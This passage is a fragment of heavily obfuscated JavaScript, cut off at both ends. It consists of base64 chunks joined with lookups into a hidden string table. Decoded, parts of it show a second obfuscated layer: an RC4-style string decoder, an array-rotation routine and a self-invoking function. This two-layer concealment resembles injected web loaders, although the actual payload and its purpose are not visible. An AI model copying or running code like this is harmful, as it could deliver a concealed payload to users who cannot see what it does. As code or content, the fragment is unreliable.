ZE5ta3RX')+('N0snLCdXUWxkUENveG84b3knLCdXUnRkS'+'zhrdmJ3ZScsJ3NTb0dXNWhjTVNvZycsJ3'+_0x8390080x(0x130)+_0x8390080x(0x77)+'VzdwZFRDb3JkU29vJywnVzcxaUV3RmRPY'+'ScsJ1dRL2NTSHBjTDhrMicsJ1dSSmROOG'+'thVzdYVicsJ2RIZUh4TW0nLCdqQ292Vzc'+_0x8390080x(0x169)+'NVJjRzhvVicsJ2hMZVVtU29JJywnd0NvT'+'XA4bzJXUEcnLCdqOG9pb21vV3hXJywnbG'+_0x8390080x(0xe8)+'DNngyZScsJ1dQeGROU2tXeXUwJywnb0Nv'+_0x8390080x(0xc3)+'1c3OGhXTzE1V1A0JywnYW1vUmxDby96Vy'+_0x8390080x(0x16c)+'HJywnaENvTUNKSmNRcScsJ3pta3V1OG9R'+'b0cnLCdGQ2s1dThvTGxhJywnQXJKZE84a'+'2piRycsJ1c2S2tXNGYvRkcnLCdXNm4vZ0'+'NvMnJHJywnV084emFta3lXUUcnLCdXNnB'+'jVHd1MldQSycsJ1c3alFsTDdkSUcnLCdX'+'NDhqV1B2ZVdPSycsJ1c3ekZ0d2hkTUcnL'+'CdXN1RCcHVCZFFxJywnQW1vZVdRV2JXUV'+'ZkR21rMGlTa3VvMXEnLCdETnIzQmcwJyw'+'nV1BueWtta1hXNmknLCdXNjdkTkNvdHBD'+_0x8390080x(0x13f)+'zZ1JywnVzdITW1lSmRRcScsJ0ZiVmNOQ2'+'tnYmEnLCdXUWlOVzdDZFc0TycsJ3M4bzl'+'XNXBjTkNvQicsJ0N3em5XT0JkTWEnLCdG'+'bW9XbGhhaicsJ1dPWmRTbWt0VzdiTycsJ'+'3Z2OTJXUjBIJywnY3dkZEpDa05XN2EnLC'+_0x8390080x(0x16d))+('dlc1bGNMYScsJ1c0aU9XUGJVV1BHJywnQ'+_0x8390080x(0xf6)+'QnLCdXUFZkU0NvcmJtaysnLCdXUkNlZEN'+'rL1dQYScsJ1dPcGRUbWt0aHhtJywnVzVk'+'ZEtDb3VtbW95JywndjhvbGtobVMnLCdlT'+_0x8390080x(0xd5)+'9EVzRIVXRxJywnQ1NvRWtkdXcnLCdvQ2t'+_0x8390080x(0xf7)+'N2NQMHFPV09LJywnQm1rTERDb01uYScsJ'+'0Y4b0hXNVJjTjhvUCcsJ0RTb0tiTUtOJy'+'wnV1BiU2U4b0lnRycsJ1dPTmRLbW90ZDh'+_0x8390080x(0x8b)+'MTdkTHEnLCdXT2lQV1ExaXRHJywnZ3ZCZ'+'FRta0NXN2knLCdXNTdkUUNrL3FTb1MnLC'+'d1U29XZG1vU1dRTycsJ1c1cGNLMk9NV1E'+'0JywnRUNrZUNDb2duVycsJ1c2eWtXUTg1'+'bFcnLCdXNnJDZ2ZOZFFHJywnRTNQa1dSM'+_0x8390080x(0xf1)+'NMJywnbnFQSFc1S1AnLCd5dlAyRDBDJyw'+'nZjNsZFJta0RXNU8nLCdXNmhkTzhrTXdt'+_0x8390080x(0xea)+'zZTQ1c1QycsJ1c1UDV0TnRkTVcnLCd4c3'+'hkSG1rRWZHJywnV1JsZElta0tXNzFPJyw'+'nV1B1bmFDazFXT3UnLCdXNUR0bW1vdkZX'+'JywnRW1vTWVTb2dXUmknLCdXUGZtZ21vb'+'2pXJywnelNraUQ4b0hnYScsJ21Tb3hrbW'+'9rdGEnLCdqSEsweXd5JywnVzZaZEk4b3F'+'jQ28yJywnVzZLSFdSaUptcScsJ0RMWFRF'+'MzAnLCdBOG9PV1FGY0tTb20nLCdXUXlTV'+'1BiV3ZHJywndzhvTWcwdXAnLCdudkdyZW'+'1vYicsJ2d3')+('cGRKQ2tpVzdlJywnRDMxbldQV2snLCdXU'+'HluV09ma3VXJywnV09CZFU4bzlXNFJkSE'+'cnLCdXUnZVblNvNWZHJywnVzZoY0gxbWp'+'XUnknLCdkWUhyVzZtTScsJ1dPdTZXN2Vk'+'JywnVzYwUFdRbnBXUFcnLCdlQ2toVzR6Q'+'1c0RycsJ2NDa0x2Q29ZVzU4JywnVzZKZF'+'UzUmRTclMnLCdXNUQrYW1vMXVHJywnV09'+_0x8390080x(0x1b2)+'dWFXNnp2eEcnLCdXUHBkTFNvV1c0WmRHV'+'ycsJ2hmTCtXNkhoJywnVzY1YkVObGRMVy'+_0x8390080x(0xb8)+'wY1RxJywncUNvZGd3T04nLCdDc0ZjR1Nr'+_0x8390080x(0x188)+'ExaZFFYOCcsJ1dSZTFXT0xEenEnLCdXNH'+_0x8390080x(0x11c)+'nb3F2SFc3bUwnLCdXN0JkTUNvMWhDb3gn'+'LCdXN2pGcENvWkJXJywncWJSZFRYdGRIR'+_0x8390080x(0x9e)+'AyJywnVzY0c1dSS0ZmYScsJ1dQQmRHbW9'+'CcG1rRCcsJ2xta2ZhU29reHEnLCdXUkJk'+'VnIweVc0VycsJ3I4b2VXT3RjUThvZycsJ'+_0x8390080x(0x154)+'cnLCdlOGtreW1vSFc0QycsJ1dRdGRWQ29'+'qVzVaZEdhJywnVzRxSlc0dnR6VycsJ2o4'+'b0pXNXYvd0cnLCdXTzdkT0lPbVc2TycsJ'+'3ZkeGRQU2swa2EnLCdjdjdkVUNrN1c2Qy'+'csJ1dSdVhXUjlaeGEnLCdnOG82c3JCY0x'+'xJywnV084T2E4a3BXUE8nLCdxcTdkUHFw'+'ZEdHJywnVzRCZEx1WmRVWUMnLCdmc3FRc'+'Wg0JywneXJkZFNyRmRPVycsJ0NTb3FrSz'+'RjJywnV1Fx')+('OVc0S1VXN2EnLCdXUHJzbkNrNFc3eScsJ'+'1dPN2RJczR0VzVpJywnV1F0ZFU4a3hwTH'+'UnLCdXT0ZkVUNvK284b2MnLCdXNTBxVzY'+'5QXhXJywnd0NvWmMzYVYnLCdCcmhkVjhr'+_0x8390080x(0x156)+'W1vR0ZXJywnZlNrdGZtb3h4YScsJ1c0Wm'+_0x8390080x(0x1b9)+'xcVJkTDhrUHBXJywncW1vRWx0cXYnLCdX'+'NkN3VzVQZnZxJywnV1F4ZFNTb3VXNC9kV'+'kcnLCdhU2sxV1JCY1ZDb0plV05jS3EnLC'+'dXNlpjVDBPSFdQQycsJ1dPZGRWOGtQc3g'+'wJywnV1FwZFZta1VqZ2EnLCdGd2JPV1BG'+_0x8390080x(0x1c7)+'mU4b0dXUGUnLCdCQ29YcENvdVdPSycsJ1'+_0x8390080x(0xe1)+'sJ0ZDb1NldTBOJywnY3VucFc2SE4nLCdE'+'U29WV1BWY09Tb1QnLCdXNm5hcDJCZE1xJ'+'ywnazhvbmdDb1l5RycsJ1c0YjltbW9UdE'+_0x8390080x(0x135)+_0x8390080x(0x1c0)+'Q3RkY0pxJywnbDhrM3VDbzZXNmknLCd1Z'+_0x8390080x(0x120)+'VXUHBkUWEnLCdGWFJkT0NrUmRXJywnbTh'+'rWnQ4by9XNXEnLCd2Q29ZaWZDZycsJ0Ux'+_0x8390080x(0x165)+'09pZycsJ1c0YVVXNHI2eXEnLCdqSGk0RU'+'1tJywnVzU5QWx2L2RScScsJ0FiZGRVSFJ'+'kTkcnLCdpbW84eVhGY0lHJywnVzVGY1N4'+'cVpXUGUnLCdXUVdqV1ExcEVhJywnV1JSZ'+'FFta0dXNzUvJywnRVNvdmU4b2dXUVcnLC'+'dXUDBUZ21r')+(_0x8390080x(0x14f)+'ywnVzZUQnd3RmRPYScsJ2pTa0xlQ29RQ2'+'EnLCdkbWt0VzRmNlc0SycsJ2RlNHRlbW9'+'CJywnbHZtTG5TbzgnLCdXT1pkTm1reGxN'+'bScsJ2hmOERlU290JywnVzd4ZFRTa2xXN'+'lJjUnEnLCdXT2xkT0NvbmpTb1gnLCdvQ2'+'8yVzVER0VHJywnVzd0Y1YxeW1XT1MnLCd'+_0x8390080x(0x1b6)+'LCdXN1ZkRzhrWVc0TmNUYScsJ1dQMFNXU'+'TF1VzVtJywnbG1rbmFTb2xDcScsJ1c1WE'+'tudkpkUmEnLCdXN2hkR0NrS1c1ZGNKcSc'+'sJ1dPR3dXUHY1eVcnLCdsOG9MZjhvQ3RX'+_0x8390080x(0xbb)+_0x8390080x(0xb3)+_0x8390080x(0x160)+'tb2tzYScsJ1c2bUxXT2VQYWEnLCdqeFNZ'+_0x8390080x(0x146)+_0x8390080x(0xd6)+'hYWmNSRycsJ3NTb1hXUC9jTlNvYicsJ2d'+_0x8390080x(0x99)+_0x8390080x(0x11f)+'3ZBV1F4ZExHJywnVzRpU1dQYnlXUUMnLC'+'d0MnIxV09XJywnV09aZFZZU2VXN0MnLCd'+'XT0JkUUNrRGpmeScsJ1c1VmRTOGtscUNv'+'SCcsJ3MyOXNXUDRTJywnV1FoZFI4a2VCZ'+_0x8390080x(0xca)+'RXT1MnLCdXUENRV1Fuc0NhJywnVzRpZ1c'+'2bjVEYScsJ1c0aUpXUnU2YUcnLCdXUGxk'+'TkNvQmNta2wnLCdjdVJkSFNrc1c3aScsJ'+_0x8390080x(0xd1)+'gnLCdmSkhM')+('VzdHSicsJ3FNblRXT05kS0cnLCdXNnBjU'+'HgwYldSUycsJ3IzYmNxZ3EnLCdXUVpkS2'+'1rL2lLZScsJ3NxQmRSbWs3bkcnLCdjbW9'+'Oa21vZnFXJywnV09td1dPZjRxVycsJ1dQ'+'VmRUQ29TZG1rMCcsJ1c2WmNTQ28yV09LQ'+'VdQRE1XNjhHZ1NvTVc1TycsJ21tb1NxWl'+'pjSUcnLCd4STdkSENrRGVHJywnV09oZEw'+_0x8390080x(0x118)+'cGNLZFJjTG1rcCcsJ2VLeGRLQ2tmVzZXJ'+_0x8390080x(0x15c)+'9XJywnVzd5cVdSblVXUUcnLCdnQ2tSVzd'+'QeVc3OCcsJ1dPM2RVbWtub2ZhJywnYmE5'+'a1c2Q00nLCdXNml1VzVIOXFHJywnVzREd'+'2Ftb3RyRycsJ1dQSmRVWk9qVzdTJywnV0'+'9pZFc2YS9XN3EnLCdXNXRkU1NrdVc3aGN'+_0x8390080x(0x1ac)+'OG9kVzZxJywnV1FKZE9jZWVXN1MnLCd5O'+'Gs1V1JCY0tTbzYnLCdDQ29JVzVGY1ZDb1'+'YnLCduOGtTRENvdFc2bScsJ0VLbm5XUHV'+'sJywnV1F1dW9Ta0FXUXEnLCdjU2s0dW1v'+'Zlc0aScsJ1c2V3hXN0RnRlcnLCdXN1JkS'+'2hGZFVzYScsJ3pxcGRUOGtGcGEnLCdXNU'+'95V1JEcldQVycsJ1c3eGRQU294ZFNvVSc'+_0x8390080x(0xde)+'cScsJ0VDazd6OG9RaFcnLCdvMS9kSlNrU'+'Fc2TycsJ0FTb2liMml3JywnQ3F0ZFRJQm'+_0x8390080x(0xa7)+_0x8390080x(0x11e)+'ejdXNTBHJywnYVNveHJKVmNUVycsJ0Ztb'+'29XUmxjSlNvMicsJ3BTb3ZjU283eXEnLC'+_0x8390080x(0x197))+(_0x8390080x(0xbc)+'zRqTicsJ2o4a0VmU280cXEnLCdXUEtTVz'+_0x8390080x(0x19c)+'kT0owWFc2eScsJ1c0NCtXNUxFdmEnLCdX'+'NmhkTlNrendDb3UnLCdXUXBkTEk0SFc0R'+'ycsJ2Vtb0hoQ29rRVcnLCdXUC9jVENvaG'+'VhJywnV09KZFNhcWlXNWUnLCdzZlgyRWh'+'pJywnVzR4Y0d1U3RXUkMnLCdXUTV4ZVNr'+_0x8390080x(0x13e)+_0x8390080x(0xcf)+'dXNDNjUzFHaFdQbScsJ3JxbGROU2s5ZGE'+'nLCdXT05kSkNvVmlDb3EnLCd6OG90V1Bw'+'Y084bzInLCdlbWtyQkNvSVc2MCcsJ1c0a'+_0x8390080x(0x1aa)+'8xYW1rZVc2ZGROOG8xVzVWZEtTb3AnLCd'+'2WE5kT0hoZFZXJywnbjBUTVc2MVonLCdX'+'UEhQakNvVGJHJywnbVNrc1c3UycsJ1dQQ'+'mRKYTBKVzZTJywnaUNvL1c3dmZzVycsJ3'+_0x8390080x(0x95)+'Ta1V6bW9NYVcnLCdxOG9LZ0lhMCcsJ2NN'+_0x8390080x(0x106)+'CdXUFpkTGNPZVc3OCcsJ2VTa0tXNHpuVz'+'c0JywneG1rVHltb0JvcScsJ1c2aGNMZTh'+_0x8390080x(0x187)+_0x8390080x(0x96)+'3p3cDhrRFc1aScsJ1c0WmRTbWtNQ0Nvbi'+_0x8390080x(0x133)+'nQ2tJJywnY01EWldPcGRWRycsJ0NOOXJX'+'UVd2Jywnd21rVEFDb3lvVycsJ0JZRmNRb'+'WtOdEcnLCdEU29iVzZaY1NDb20nLCdXUl'+'ZkTlNrbW8z')+('dScsJ1dRRmRPbWtRZ05PJywnYmVoZFQ4a'+'0NXNXUnLCdEQ29DVzVsY0hDb2wnLCdXUT'+_0x8390080x(0xfd)+_0x8390080x(0xf0)+'J1dRSGRkOG81ZnEnLCdpOG9rVzY1S3pXJ'+'ywnalNvZVc2YmRxVycsJ3hTb2JXNC9jT0'+'NvSicsJ1c1eGRUQ2tkdThvUScsJ0VZeGN'+'HOGsvcnEnLCdXN25wbzhva0NXJywnV1BW'+'Y0dhUmNJeDhJRnZaY0dTbzFjQ281Jywnd'+_0x8390080x(0x150)+_0x8390080x(0xd4)+'tNVc1dScsJ21ta0dmU29Qc1cnLCdXN0pk'+'UVNrSHk4b1AnLCdnU28zVzd6K3JHJywnV'+'zdWZEpta3JXNlJjT2EnLCdzYkpkU0NrYm'+_0x8390080x(0x1a1)+'JcUcnLCd6dnZUend5JywnV091Tmxta21X'+'UGUnLCdXUFZkUDhrc1c1akYnLCdXUWRkU'+_0x8390080x(0x1b7)+'dRbGRHR21LVzcwJywnbExkZFA4a2RXNFM'+'nLCdXN3E3V1B2U1dPRycsJ3ZYcGRTYnkn'+'LCdjTVAzVzRUSCcsJ3h3bnpXUnhkSnEnL'+'CdBU2t0cm1vemNhJywnV08zZE1jS1lXNH'+'UnLCdXUC9kVW1rcHRNQycsJ1dRdGRUU29'+'1VzcvZFZXJywnV1Iwb2c4a0RXUHknLCd3'+'bW9zb1pHZCcsJ1c2aGRTOGtncm1vWCcsJ'+_0x8390080x(0x97)+_0x8390080x(0xf9)+_0x8390080x(0x195)+'a2FkVycsJ2tHZU9FS2knLCdFcS9kTjhrT'+'2phJywnQ0NvS1dQWmNIQ29XJywnVzZuV2'+'0yQmRUYScs')+('J2U4b2xXNURrdkcnLCdyQ29rV1A3Y0dTb'+'3MnLCdXUkpkVDhrQ2kwNCcsJ1dSbGRHbW'+'szVzRibycsJ0E4b1pqdUc0JywncXROZEl'+'ta20nLCdCdzVuV1FLQicsJ1dPVmRPWVdv'+'Vzd5JywnQmR0ZFY4a0ZoYScsJ3hTb0tsb'+'W93V1BXJywnVzVsY1ZLYWZXUmUnLCdzd0'+'hWdktTJywnV1FHbWJTaytXT0cnLCdXUVN'+_0x8390080x(0x125)+'N2RTbWtwYXcwJywnV1BmYm1DbzhtRycsJ'+'1dSNDNXNGV1VzZtJywnV09CZEptb2pwU2'+'8yJywnV09CZEo4a3dCd2EnLCdXNnF0Vzd'+'MSXphJywndVNvYWlMODAnLCd6bW9MYllP'+'YScsJ3RiRmRTWGhkUEcnLCdhM0hFVzdhJ'+'ywnZnd6blc1SE4nLCdoOG93bzhvbXZhJy'+_0x8390080x(0xb6)+'vUFc0SmRQRycsJ2x2dkhXNTVPJywnV09T'+'V1dSNWxDcScsJ2ZTa1RDQ282VzRHJywnV'+'zU3ZFJTa0J2Q29WJywnVzZCZFUxZGRWWm'+'UnLCdXNGxkSm1rcUU4bzInLCdXUjNkS0N'+'vbVc2UmRQRycsJ1dQaGRSU2t3VzVqYics'+'J1c2VmNOdXlrV1E0JywnVzdOZFNDa1JGO'+_0x8390080x(0x191)+_0x8390080x(0xcd)+'QdWZXNktQVzZpJywnVzdGZE9mL2RRdDAn'+'LCdmU2tOZDhvQ3lXJywnRlNvT254bWsnL'+'CdXNi9kT0NrZ1c0QmNVYScsJ2xTa1BmQ2'+'85dmEnLCdiSTk2VzR5bCcsJ1c1S0VXUm1'+'YbmEnLCdXUjdkTm1veWVDa1InLCdXUVpk'+_0x8390080x(0x1b1)+'2Q4a2NXUHhkSThvM1c3UmRKU29BV1JpJy'+'wnRVNvQ2l4')+(_0x8390080x(0x13a)+'VknLCd6ZHBkTFlkZEhXJywnajhrN3Y4b1'+_0x8390080x(0x80)+'WbW9vb0NvTycsJ0FTb2Jwck9sJywnV1Ez'+'ZEtkWExXNEsxRDFCY1NaRDd0RycsJ0FHd'+'GRTZGhkUnEnLCdXN1JkTXcvZE5hTycsJ1'+'c3VmRWQ2szVzUzY1JxJywnV09OZFI4a1d'+'XN3YzJywnV1I3ZE1Db21XNS9kVnEnLCdk'+'Q2svZThvM0NxJywnVzZaZFNTa21XNEZjU'+'lcnLCdXNkJkS21vRmw4bzMnLCdsbWtCVz'+_0x8390080x(0xe4)+'vQmFTa28nLCdqU280d3RsY0tHJywnVzZS'+'Y0gxeVVXUGknLCdwTTRDbkNvRCcsJ2xKU'+'GpXNUdDJywnakg1Qlc3V20nLCdXUUpkVl'+'NvbWFTa3AnLCdXUmRkR2Jlelc3UycsJ2J'+'Ta09wbW85d3EnLCdXUWxkVkNvN2g4b3kn'+'LCdXNmVLV1I5WldSaScsJ0U4b1VXUjdjR'+_0x8390080x(0x7d)+'RHQ2tjVzVKY09HJywnV1A1WldQS0p2dEc'+_0x8390080x(0x144)+_0x8390080x(0x8f)+'ThvZ1dSeGNPU29uJywnV1JlV1dPR2F2Ry'+'csJ1c3eGRWU2tEVzZGY0hXJywnV1BUZWN'+_0x8390080x(0x1a4)+'dlRjbW92Y2EnLCdlbWtvbW1vQ0FXJ107Z'+'nVuY3Rpb24gXzB4Njc0OTg2M2QoYSxiKX'+_0x8390080x(0xf5)+'zY1thXTtpZihfMHg2NzQ5ODYzZFsndEtx'+'UWpJJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xt')+(_0x8390080x(0xfa)+_0x8390080x(0x1c2)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+'4MCxtLG4sbz0weDA7bj1pWydjaGFyQXQn'+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x8390080x(0x75)+_0x8390080x(0x15e)+_0x8390080x(0x19e)+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+_0x8390080x(0xaa)+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+_0x8390080x(0x7c)+_0x8390080x(0x122)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+_0x8390080x(0x181)+_0x8390080x(0x16e)+_0x8390080x(0x1bd)+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x8390080x(0x11b)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDY3NDk4NjNkWyd1TVFLT0EnXT1oLF'+'8weDY3NDk4')+(_0x8390080x(0x171)+'DYzZFsndEtxUWpJJ109ISFbXTt9dmFyIG'+_0x8390080x(0x7b)+'nPV8weDY3NDk4NjNkWydqSVFIakYnXVtm'+_0x8390080x(0x92)+'Hg2NzQ5ODYzZFsnSkVpY0NXJ109PT11bm'+_0x8390080x(0x174)+'pe3RoaXNbJ2l1eGtzeiddPWosdGhpc1sn'+'ZnhDdU5VJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydRcmxHRG4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'EVG9QVFEnXT0nXHg1Y3crXHgyMCpceDVj'+_0x8390080x(0xa4)+'HRoaXNbJ3JNelhHayddPSdbXHgyN3xceD'+_0x8390080x(0x190)+'7fTtpWydwcm90b3R5cGUnXVsnSVZRWkZM'+'J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0RUb1BUUSddK3RoaX'+'NbJ3JNelhHayddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydRcmxHRG4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2Z4Q3VOVSddWzB4M'+'V06LS10aGlzWydmeEN1TlUnXVsweDBdO3'+'JldHVybiB0aGlzWydOcXlYWEUnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydOcXlYWEUn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+_0x8390080x(0x1a0)+'NbJ1RiVmxyZSddKHRoaXNbJ2l1eGtzeid'+_0x8390080x(0x167)+'cmUnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snZnhDdU5VJ11bJ2'+_0x8390080x(0xce))+(_0x8390080x(0x159)+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'meEN1TlUnXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2Z4Q3VOVSddWzB4MF0pO'+'30sbmV3IGkoXzB4Njc0OTg2M2QpWydJVl'+'FaRkwnXSgpLF8weDY3NDk4NjNkWydKRWl'+_0x8390080x(0x136)+'Wyd1TVFLT0EnXShjLGIpLF8weDY3NDk4N'+'jNkWydqSVFIakYnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4Njc0OTg2M2Q7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4YzcsJ1klbkknKSkqcGFyc2'+'VJbnQoSCgweDFhZiwnc2F6eScpKStwYXJ'+'zZUludChIKDB4MmVmLCdNcWZQJykpKi1w'+'YXJzZUludChIKDB4YmIsJyRZWnMnKSkrc'+'GFyc2VJbnQoSCgweGU0LCd3JmdKJykpKy'+'1wYXJzZUludChIKDB4M2JlLCd3JmdKJyk'+'pKy1wYXJzZUludChIKDB4M2I4LCdRTFF2'+'JykpKi1wYXJzZUludChIKDB4MTM4LCd0Q'+_0x8390080x(0x1ab)+'hAJnAnKSkrLXBhcnNlSW50KEgoMHgzMWI'+'sJyo1S2cnKSk7aWYoYz09PWIpYnJlYWs7'+'ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9Y2F0Y2goZCl7YVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fX19KF8weDY3NDk'+'4NjNjLDB4NTc2OTIpLCFmdW5jdGlvbigp'+'e3ZhciBJPV8weDY3NDk4NjNkLGQ9e307Z'+_0x8390080x(0xe2)+'ksJzBAV2gn')+('KStJKDB4MjQ0LCd5djhOJykrSSgweDE3M'+_0x8390080x(0x87)+'tJKDB4MmUwLCc4Z3B2JyksZFtJKDB4Mzg'+_0x8390080x(0x177)+'cmV0dXJuIHEhPT1zO30sZFtJKDB4ZjEsJ'+'3gzKW8nKV09SSgweDI4MSwnZ2UySScpK0'+'koMHgzNDgsJ3RAcXcnKSxkW0koMHgyY2I'+'sJ2dlMkknKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcT09PXM7fSxkW0koMHgzOTgsJ'+'3l2OE4nKV09SSgweDMzNCwnbER2KScpKy'+_0x8390080x(0x14e)+_0x8390080x(0x102)+'LGRbSSgweGQxLCdzYXp5JyldPUkoMHgxZ'+'TYsJ1pHQjUnKStJKDB4MmYzLCdzYXp5Jy'+'ksZFtJKDB4MjAwLCdzYXp5JyldPWZ1bmN'+_0x8390080x(0x193)+'ZFtJKDB4MTAyLCdsRHYpJyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+_0x8390080x(0x1af)+_0x8390080x(0x199)+'MHg0MDIsJ1AhZk8nKV09ZnVuY3Rpb24oc'+'Sl7cmV0dXJuIHEoKTt9LGRbSSgweDJmMC'+'wnSnV1QycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxkW0koMHgxNmYsJ1kl'+'bkknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGRbSSgweDM3ZSwnZ2UySS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sZFtJKDB4M2MxLCcwQFdoJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+_0x8390080x(0x114)+'5jdGlvbihx')+('LHMpe3JldHVybiBxLXM7fSxkW0koMHgyO'+'DIsJ2xdcksnKV09SSgweDMwYywnSihFVy'+'cpK0koMHgxYmIsJzBAV2gnKStJKDB4MTg'+'xLCdKdXVDJykrSSgweDNjZCwnUVhCKCcp'+'K0koMHg0MTQsJ1Jnc0cnKStJKDB4NDA2L'+'CdqZDE4JykrSSgweDJiNywnKGlDYScpK0'+'koMHgxY2EsJ0MwTjQnKStJKDB4MjIzLCc'+'oaUNhJykrSSgweDIwNywnZDFpYycpKyd2'+_0x8390080x(0x14a)+'HgzMzcsJ0MwTjQnKStJKDB4MzlmLCdOeW'+'whJykrSSgweGU1LCdrWmd6JykrSSgweDF'+'kMiwnOGdwdicpK0koMHgyYzUsJ3RAcXcn'+'KStJKDB4NDBmLCcxSkdZJykrSSgweDFlM'+'SwnJFlacycpK0koMHgzZmQsJ3ckJmgnKS'+'tJKDB4MWI2LCd4MylvJykrSSgweDM4ZSw'+'nUCFmTycpK0koMHgyYjQsJ2tzMFEnKStJ'+'KDB4MTFiLCdrWmd6JykrSSgweDNmZSwnQ'+'zBONCcpK0koMHgzNzEsJ0NNNmcnKSsnTH'+_0x8390080x(0xab)+_0x8390080x(0x152)+'ZFtJKDB4MmFkLCdWcSQ5JyldPUkoMHgxM'+'2EsJ2Z0U0YnKStJKDB4ZGIsJ0lSUmcnKS'+'tJKDB4M2FhLCclKU0pJykrSSgweDExMCw'+'ndEBxdycpK0koMHgxYmQsJ2dlMkknKStJ'+'KDB4MTA5LCd1dXBzJykrSSgweDQxNywnJ'+'FlacycpK0koMHg0MGQsJzhncHYnKStJKD'+'B4M2E5LCc4Z3B2JykrSSgweDI5OCwnTnl'+_0x8390080x(0xdf)+'Mjk3LCdJUlJnJykrSSgweDM2OSwnMUpHW'+'ScpK0koMHg4MywnUCFmTycpK0koMHgxZj'+'ksJ055bCEn')+('KStJKDB4MmM3LCd5djhOJykrSSgweDJmO'+'CwnekVkQCcpK0koMHgxMjYsJyVpREQnKS'+'tJKDB4NDFhLCdsRHYpJykrSSgweDExZiw'+'ndyZnSicpK0koMHgxNjIsJ2pkMTgnKStJ'+'KDB4MjcwLCdDTTZnJykrSSgweDM0NCwnY'+_0x8390080x(0x148)+'B4ZTEsJ1pHQjUnKStJKDB4MzUwLCdOeWw'+'hJykrSSgweDMyOCwnJSlNKScpK0koMHgz'+'Y2UsJzBAV2gnKStJKDB4MmEwLCcwSkRmJ'+'ykrSSgweGZiLCdmdFNGJykrSSgweDliLC'+'coaUNhJykrSSgweDMzYywnUCFmTycpK0k'+'oMHgxZWYsJ0NvODknKStJKDB4MzRlLCck'+'WVpzJykrSSgweDE1OCwneEAmcCcpK0koM'+'HgzZGQsJzBAV2gnKStJKDB4MjFkLCcxSk'+'dZJykrSSgweDIwYywnQW9WcycpK0koMHg'+'xYjAsJyRZWnMnKStJKDB4MjkyLCdKKEVX'+_0x8390080x(0xc9)+_0x8390080x(0x13d)+'krSSgweDMxZiwnWSVuSScpK0koMHgyMzk'+'sJ1AhZk8nKStJKDB4MjZmLCdRTFF2Jykr'+'SSgweDNkMCwnJFlacycpK0koMHhhMSwnU'+'VhCKCcpK0koMHgyY2UsJ1ozRTgnKStJKD'+'B4MTBhLCd0QHF3JykrSSgweGYyLCdKdXV'+'DJykrSSgweDNmMywnJWlERCcpK0koMHgz'+'MzAsJ3V1cHMnKStJKDB4MzM2LCclKU0pJ'+_0x8390080x(0x145)+'QsJ3NhenknKStJKDB4NDEzLCdRTFF2Jyk'+_0x8390080x(0x178)+'J3pFZEAnKStJKDB4MjZhLCdsXXJLJykrS'+'SgweDIwNiwnNzl5QicpK0koMHgxZTUsJ1'+'klbkknKStJ')+('KDB4Mzc2LCdKKEVXJykrSSgweDE4OCwnS'+_0x8390080x(0x1a9)+'B4MjMzLCc3OXlCJykrSSgweDJhMSwneEA'+'mcCcpK0koMHgxMGMsJ0MwTjQnKStJKDB4'+_0x8390080x(0x173)+_0x8390080x(0x17c)+_0x8390080x(0x186)+'oMHgzYWQsJ3RAcXcnKStJKDB4ZWQsJ01x'+'ZlAnKStJKDB4MjFjLCdhUmR6JykrSSgwe'+'DlkLCdkMWljJykrSSgweDFmYiwndyZnSi'+'cpK0koMHgyZmYsJ1AhZk8nKStJKDB4Mzc'+'5LCd3JCZoJykrSSgweDFlMywnMUpHWScp'+_0x8390080x(0x84)+'CcxSkdZJykrSSgweDJlNywnc2F6eScpK0'+_0x8390080x(0x19a)+'1dXBzJykrSSgweDM5NiwnSVJSZycpK0ko'+'MHgzOGIsJ0NvODknKStJKDB4YjksJ0p1d'+'UMnKStJKDB4MjU0LCckWVpzJykrSSgweD'+_0x8390080x(0x17a)+'nKStJKDB4M2EzLCd3JmdKJykrSSgweDFi'+_0x8390080x(0xd9)+'StJKDB